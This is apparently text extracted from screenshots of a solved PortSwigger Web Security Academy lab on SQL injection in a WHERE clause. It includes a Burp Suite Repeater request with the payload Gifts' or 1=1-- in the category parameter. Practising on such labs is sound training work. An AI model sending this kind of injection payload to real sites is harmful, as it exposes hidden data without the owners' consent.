 SQL injection vulnerability
https://0aa6002103420c6480fac73c005a00f4.web-security-academy.net/filter?category=Gifts%27+or+1=1--
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
Congratulations, you solved the lab!
Share your skills
WE LIKE TO
SHOP
Gifts' or 1=1--
Refine your search:
All Accessories Gifts Pets Tech gifts
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n Select extension...
1 GET /filter?category=Gifts'+or+1=1-- HTTP/2
2 Host: 0a05007003e233178039087c008a006e.web-security-academy.net
3 Cookie: session=5xj0dD4942lhMQRGjKSMaKEjMOvtdoRA
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a05007003e233178039087c008a006e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18